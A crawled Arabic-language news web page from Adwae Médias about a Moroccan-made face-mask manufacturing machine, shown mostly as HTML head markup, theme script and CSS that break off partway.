

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adwae.net/%D8%AA%D9%82%D8%AF%D9%8A%D9%85-%D8%AC%D9%87%D8%A7%D8%B2-100-%D9%85%D8%BA%D8%B1%D8%A8%D9%8A-%D9%84%D8%AA%D8%B5%D9%86%D9%8A%D8%B9-%D8%A7%D9%84%D9%83%D9%85%D8%A7%D9%85%D8%A7%D8%AA/
body_size: 29395
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>تقديم جهاز 100% مغربي لتصنيع الكمامات &#8211; أضواء ميديا |  Adwae Médias</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; الخلاصة" href="https://www.adwae.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; خلاصة التعليقات" href="https://www.adwae.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="أضواء ميديا |  Adwae Médias &laquo; تقديم جهاز 100% مغربي لتصنيع الكمامات خلاصة التعليقات" href="https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d8%25aa%25d9%2582%25d8%25af%25d9%258a%25d9%2585-%25d8%25ac%25d9%2587%25d8%25a7%25d8%25b2-100-%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a-%25d9%2584%25d8%25aa%25d8%25b5%25d9%2586%25d9%258a%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2583%25d9%2585%25d8%25a7%25d9%2585%25d8%25a7%25d8%25aa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.adwae.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adwae.net%2F%25d8%25aa%25d9%2582%25d8%25af%25d9%258a%25d9%2585-%25d8%25ac%25d9%2587%25d8%25a7%25d8%25b2-100-%25d9%2585%25d8%25ba%25d8%25b1%25d8%25a8%25d9%258a-%25d9%2584%25d8%25aa%25d8%25b5%25d9%2586%25d9%258a%25d8%25b9-%25d8%25a7%25d9%2584%25d9%2583%25d9%2585%25d8%25a7%25d9%2585%25d8%25a7%25d8%25aa%2F&#038;format=xml" />

<meta property="og:title" content="تقديم جهاز 100% مغربي لتصنيع الكمامات - أضواء ميديا |  Adwae Médias" />
<meta property="og:type" content="article" />
<meta property="og:description" content="جرى، أمس الأربعاء بالدار البيضاء، تقديم جهاز، 100 في المائة مغربي، لإنتاج الكمامات الواقية برباط أذن" />
<meta property="og:url" content="https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/" />
<meta property="og:site_name" content="أضواء ميديا |  Adwae Médias" />
<meta property="og:image" content="" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://www.adwae.net/wp-content/themes/jannah/assets/css/print.css?ver=7.0.3' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}body{font-weight: 800;}#logo.text-logo .logo-text{font-weight: 800;}#top-nav .top-menu > ul > li > a{font-weight: 800;}#top-nav .top-menu > ul ul li a{font-weight: 800;}#main-nav .main-menu > ul > li > a{font-weight: 800;}#main-nav .main-menu > ul ul li a{font-weight: 800;}#mobile-menu li a{font-weight: 800;}.breaking .breaking-title{font-weight: 800;}.ticker-wrapper .ticker-content{font-weight: 800;}body .button,body [type="submit"]{font-weight: 800;}#breadcrumb{font-weight: 800;}.post-cat{font-weight: 800;}.entry-header h1.entry-title{font-weight: 800;}h1.page-title{font-weight: 800;}#the-post .entry-content,#the-post .entry-content p{font-weight: 800;}.comment-list .comment-body p{font-weight: 800;}#the-post .entry-content blockquote,#the-post .entry-content blockquote p{font-weight: 800;}#tie-wrapper .mag-box-title h3{font-weight: 800;}@media (min-width: 992px){.container-404 h2{font-weight: 800;}}@media (min-width: 992px){.container-404 h3{font-weight: 800;}}@media (min-width: 992px){.container-404 h4{font-weight: 800;}}@media (min-width: 768px){.section-title.section-title-default,.section-title-centered{font-weight: 800;}}@media (min-width: 768px){.section-title-big{font-weight: 800;}}#tie-wrapper .copyright-text{font-weight: 800;}#footer .widget-title .the-subtitle{font-weight: 800;}.entry h1{font-weight: 800;}.entry h2{font-weight: 800;}.entry h3{font-weight: 800;}.entry h4{font-weight: 800;}.entry h5{font-weight: 800;}.entry h6{font-weight: 800;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-weight: 800;}.post-widget-body .post-title,.timeline-widget ul li h3,.posts-list-half-posts li .post-title{font-weight: 800;}#tie-wrapper .media-page-layout .thumb-title,#tie-wrapper .mag-box.full-width-img-news-box .posts-items>li .post-title,#tie-wrapper .miscellaneous-box .posts-items>li:first-child .post-title,#tie-wrapper .big-thumb-left-box .posts-items li:first-child .post-title{font-weight: 800;}#tie-wrapper .mag-box.wide-post-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.big-post-left-box li:first-child .post-title,#tie-wrapper .mag-box.big-post-top-box li:first-child .post-title,#tie-wrapper .mag-box.half-box li:first-child .post-title,#tie-wrapper .mag-box.big-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.mini-posts-box .posts-items>li:nth-child(n) .post-title,#tie-wrapper .mag-box.latest-poroducts-box .products .product h2{font-weight: 800;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 800;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-weight: 800;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-weight: 800;}}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}:root:root{--brand-color: #770404;--dark-brand-color: #450000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 119,4,4,0.7);}.main-slider .slide-bg,.main-slider .slide{background-position: center center;}#top-nav,#top-nav .sub-menu,#top-nav .comp-sub-menu,#top-nav .ticker-content,#top-nav .ticker-swipe,.top-nav-boxed #top-nav .topbar-wrapper,.top-nav-dark .top-menu ul,#autocomplete-suggestions.search-in-top-nav{background-color : #f4350e;}#top-nav *,#autocomplete-suggestions.search-in-top-nav{border-color: rgba( #FFFFFF,0.08);}#top-nav .icon-basecloud-bg:after{color: #f4350e;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav 